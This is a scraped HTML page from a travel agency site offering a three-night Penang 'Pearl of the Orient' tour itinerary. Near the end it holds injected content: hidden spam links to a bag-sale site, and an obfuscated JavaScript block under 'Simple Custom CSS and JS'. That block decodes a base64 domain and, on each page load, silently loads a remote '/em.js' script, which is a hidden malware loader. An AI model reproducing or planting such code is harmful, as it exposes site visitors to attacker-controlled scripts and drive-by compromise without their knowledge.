<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089 menu-item-depth-0" value="https://www.designerpackages.com/contact-us">Contact US</option>
</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-main-1" class="sf-menu"><li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161"><a href="https://www.designerpackages.com/">Home</a></li>
<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://www.designerpackages.com/about-us">About us</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151"><a href="https://www.designerpackages.com/travel-tour-packages">Product Offering</a>
<ul class="sub-menu">
	<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171"><a href="#">Featured Packages</a>
	<ul class="sub-menu">
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.designerpackages.com/thailand-tour-packages">Thailand</a></li>
		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://www.designerpackages.com/uae-tour-packages">UAE</a></li>
	</ul>
</li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://www.designerpackages.com/customize-tour-packages">Customize Packages</a></li>
</ul>
</li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://www.designerpackages.com/special-offers">Special Offers</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.designerpackages.com/destination-insight">Destination Insight</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.designerpackages.com/contact-us">Contact US</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h2 class="page-header-title">3 Nights &#8211; Pearl of the Orient</h2><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="content-wrapper container main ">
		<div id="post-5497" class="post-5497 package type-package status-publish has-post-thumbnail hentry package-category-asia package-category-malaysia">
	<div class="page-wrapper single-blog ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 gdl-package-full twelve columns"><div class="package-media-wrapper gdl-image"><a href="https://www.designerpackages.com/wp-content/uploads/2018/12/malasiya2.jpg" data-rel="fancybox" title="3 Nights &#8211; Pearl of the Orient"><img src="https://www.designerpackages.com/wp-content/uploads/2018/12/malasiya2-940x270.jpg" alt=""/></a></div><div class="package-content-wrapper"><div class="package-info-wrapper"><div class="package-info"><i class="icon-location-arrow"></i><span class="head">Location: </span>Malaysia</div><div class="clear"></div></div><div class="package-content"><div class="modifypackages">
<h5>Day 1 </h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>Upon arrival at Penang International Airport and clearing customs formalities, our representative will be at the arrival hall to meet and greet you and assist with your transfer to hotel.</li>
<li><i class="icon-ok"></i>Check in to your hotel of accommodation and rest of the day is at leisure for you to explore fascinating city on your own.    </li>
</ul>
</div>
</div>
<div class="modifypackages">
<h5>Day 2 (B, L)</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>At 0900Hhrs, get ready for your Half Day Penang Island Tour. </li>
<li><i class="icon-ok"></i>Malaysian Art Batik, Countryside, Fruits &#038; Spice Stall, Penang Snake Temple, Colonial Penang Museum  </li>
<li><i class="icon-ok"></i>Explore Penang Island also known as the ‘Pearl of the Orient’. It first achieved fame during the famous spice trade era, trade in the island was recorded as far back as the Ming Dynasty in the 15th Century. Drive along the famous stretch of Batu Feringghi Road and enjoy panoramic views of the ocean. Head to the Batik Factory to see and to learn the traditional techniques of producing this exquisite Malay textile using wax and dye.   </li>
<li><i class="icon-ok"></i>Pass by the lush and green landscape of local fruit and spice plantations. Stop at a fruit stall for an introduction to local fruits and the spices of nutmeg and clove. Next, visit the famous Snake Temple which was originally named the &#8216;Temple of the Azure Cloud&#8217; in honour of the beauty of Penang&#8217;s sky. Pit vipers now adorn the altars in the temple. On the way back, view Penang Bridge, one of the longest bridges in the world and which links the island to the mainland. Before returning to the hotel,  stop by at the Penang Colonial Museum, experience the unique lifestyle of both the British administrators &#038; wealthy merchants in Penang, appreciate the intricate art form from the past and the influences of the British on Penangites. </li>
<li><i class="icon-ok"></i>Return back to your hotel of accommodation and rest of the day is at leisure.</li>
</ul>
</div>
</div>
<div class="modifypackages">
<h5>Day 3 (B)</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>Rest of the day is leisure for you to explore the fascinating town on your own as Penang is wellknows with beaches and a number of historical and religious sites as the island of Penang is considered the &#8220;Pearl of Southeast Asia. Acres and acres of smooth, sandy beaches along its coastline provide the perfect avenue for a variety of beach sports and water sports activities, with a few companies along its length offering such facilities. /li>
</ul>
</div>
</div>
<div class="modifypackages">
<h5>Day 4 (B)</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>Breakfast Check out and transfer to Penang Airport for your flight to onwards destination.
</li>
</ul>
</div>
</div>
<div class="clear"></div></div><h3 class='social-share-title'>Social Share</h3><div class="social-shares"><ul>			<li>
				<a href="http://www.facebook.com/share.php?u=https://www.designerpackages.com/package/3-nights-pearl-orient" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/facebook.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://twitter.com/share?url=https://www.designerpackages.com/package/3-nights-pearl-orient" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/twitter.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://www.stumbleupon.com/submit?url=https://www.designerpackages.com/package/3-nights-pearl-orient&#038;title=3%20Nights%20&#8211;%20Pearl%20of%20the%20Orient" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/stumble-upon.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://www.myspace.com/Modules/PostTo/Pages/?u=https://www.designerpackages.com/package/3-nights-pearl-orient" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/my-space.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://digg.com/submit?url=https://www.designerpackages.com/package/3-nights-pearl-orient&#038;title=3%20Nights%20&#8211;%20Pearl%20of%20the%20Orient" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/digg.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://reddit.com/submit?url=https://www.designerpackages.com/package/3-nights-pearl-orient&#038;title=3%20Nights%20&#8211;%20Pearl%20of%20the%20Orient" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/reddit.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.designerpackages.com/package/3-nights-pearl-orient&#038;title=3%20Nights%20&#8211;%20Pearl%20of%20the%20Orient" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/linkedin.png" width="32" height="32" />
				</a>
			</li>
						<li>		
				<a href="https://plus.google.com/share?url=https://www.designerpackages.com/package/3-nights-pearl-orient" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/google-plus.png" alt="google-share" width="32" height="32" />
				</a>					
			</li>
						<li>
				<a href="http://pinterest.com/pin/create/button/?url=https://www.designerpackages.com/package/3-nights-pearl-orient&media=https://www.designerpackages.com/wp-content/uploads/2018/12/malasiya22.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/pinterest.png" width="32" height="32" />
				</a>	
			</li>
			</ul></div><div class='clear'></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
	</div> <!-- content wrapper -->
</div> <!-- content outer wrapper -->
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-4" ><h3 class="custom-sidebar-title">Links</h3>			<div class="textwidget"><ul>
	<li>
          <a href="http://www.designerpackages.com/">Home</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/about-us">About us</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/travel-tour-packages">Packages</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/destination-insight">Destination Insight</a>
						</li>
						
	<li>
				<a href="http://www.designerpackages.com/contact-us">Contact us</a>
						</li>
				</ul></div>
		</div><div class="custom-sidebar widget_archive" id="archives-2" ><h3 class="custom-sidebar-title">Archives</h3>
			<ul>
							</ul>

			</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-5" ><h3 class="custom-sidebar-title">Popular Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/amazing-australia-tours">Amazing Australia 9 Nights / 10 Days</a></li>
<li><a href="http://www.designerpackages.com/package/canada-west-coast-tours">Canada West Coast 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/kenya-safari-tours">Kenya Safari 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-east-coast-tours">USA East Coast 6 Nights / 7 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-west-coast-tours">USA West Coast 6 Nights / 7 Days</a></li>
</ul></div>
		</div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-6" ><h3 class="custom-sidebar-title">Special Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/fascinating-sand-dunes-dubai-tours">Fascinating Sand Dunes Dubai 3 Nights / 4 Days</a></li>
<li><a href="http://www.designerpackages.com/package/singapore-surprise-tours">Singapore Surprise 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/simply-spain-tours">Simply Spain 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/picturesque-mauritius-tours">Picturesque Mauritius 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/mesmerizing-maldives-tours">Mesmerizing Maldives 3 Nights / 4 Days</a></li>
</ul></div>
		</div><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget">[contact-form-7 id="4169" title="Booking"]</div>
		</div></div><div class="three columns gdl-footer-4 mb0"><div class="custom-sidebar widget_text" id="text-3" ><h3 class="custom-sidebar-title">Reach us</h3>			<div class="textwidget"><p>B Wing – 1402, Mondeal Heights,<br/>
Near Wide Angle Cinema, S. G. Highway,<br/>
Ahmedabad – 380015, Gujarat, India<br/><br/>
Tel: +91 79 66176000<br/>
Fax: +91 79 66176060</p>
<p>
Email: <a href="mailto:query@traveldesigner.in">query@traveldesigner.in</a></p><a href="http://www.traveldesignergroup.com" target="_blank">
<img src="http://www.designerpackages.com/wp-content/uploads/2014/01/traveldesignerlogo1.png" alt="Designer Packages Logo" style="width:130px;"/></a></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© 2018 designerpackages.com All Rights Reserved.
							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 27b458ffa6a9c6da76be0c03525af69d --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=182723362&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designerpackages.com%2Fpackage%2F3-nights-pearl-orient&ul=en-us%40posix&dt=3%20Nights%20-%20Pearl%20of%20the%20Orient%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=351286599&gjid=1618236924&cid=780050815.1770112802&tid=UA-62117923-1&_gid=900086201.1770112802&_r=1&_slc=1&z=473590731
body_size: -453
content:
2,cG-64M5C8J73K